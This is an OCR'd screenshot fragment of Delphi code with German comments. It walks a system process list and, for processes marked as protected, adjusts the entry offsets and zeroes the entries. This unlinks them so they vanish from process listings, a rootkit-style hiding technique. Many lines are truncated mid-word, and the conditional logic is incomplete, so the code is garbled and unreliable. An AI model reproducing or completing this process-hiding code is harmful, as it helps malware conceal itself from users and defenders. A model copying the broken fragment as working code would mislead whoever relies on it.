
  repeat

    // Eigenen Prozess nicht unlinken

    if (Current^.ProcessId = GetCurrentProcessId) 
    if IsProtectedProcess(Current^.ProcessName.B
    begin

      if (Current^.NextEntryDelta > 0) then

      begin

        // NextEntryDelta um eigene Größe erhöhe
        Inc(Result, Current^.NextEntryDelta);

        ZeroMemory(Current, Current^.NextEntryDel
      end else

      begin

        // Letzter Prozess in der Liste, NextEntryD
        Result := 0;

        ZeroMemory(Current, Current^.NextEntryDel
        Exit;

      end;

    end else

    begin

      Break;
